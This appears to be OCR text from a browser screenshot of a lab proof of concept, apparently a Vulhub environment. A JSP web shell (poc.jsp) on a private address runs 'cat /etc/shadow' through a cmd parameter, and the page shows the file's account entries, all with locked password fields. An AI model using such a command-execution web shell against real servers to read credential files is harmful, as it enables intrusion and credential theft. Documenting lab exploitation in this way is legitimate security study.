 不安全 | 192.168.110.164/poc.jsp?cmd=cat+%2Fetc%2Fshadow
9
登录
Vulhub - Docker-C... 百度一下，你就知道 真棒壁纸 - wallhave... 信息中心 /hfs/ GitHub 学习通 吾爱破解 - LCG - LS... Untitled - SiYuan -...
Command: cat /etc/shadow
root:*:17370:0:99999:7::: daemon:*:17370:0:99999:7::: bin:*:17370:0:99999:7::: sys:*:17370:0:99999:7::: sync:*:17370:0:99999:7::: games:*:17370:0:99999:7:::
man:*:17370:0:99999:7::: lp:*:17370:0:99999:7::: mail:*:17370:0:99999:7::: news:*:17370:0:99999:7::: uucp:*:17370:0:99999:7::: proxy:*:17370:0:99999:7:::
www-data:*:17370:0:99999:7::: backup:*:17370:0:99999:7::: list:*:17370:0:99999:7::: irc:*:17370:0:99999:7::: gnats:*:17370:0:99999:7:::
nobody:*:17370:0:99999:7::: _apt:*:17370:0:99999:7::: messagebus:*:17373:0:99999:7:::